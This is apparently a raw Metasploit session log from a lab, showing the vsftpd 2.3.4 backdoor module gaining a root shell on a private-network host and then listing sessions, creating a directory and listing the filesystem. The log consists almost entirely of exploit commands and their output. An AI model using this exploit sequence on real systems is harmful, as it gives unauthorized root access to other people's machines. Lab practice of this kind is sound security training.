 msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (192.168.1.188:44999 -> 192.168.1.149:6200) at 2025-05-12 13:34:54 -0400
sessions
Trash
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
3         shell cmd/unix               192.168.1.188:44999 -> 192.168.1.149:6200 (192.168.1.149)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 3
[*] Starting interaction with 3...
cd /
mkdir test_metasploit
mkdir: cannot create directory `test_metasploit': File exists
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
test_metasploit_2
tmp
usr
var
vmlinuz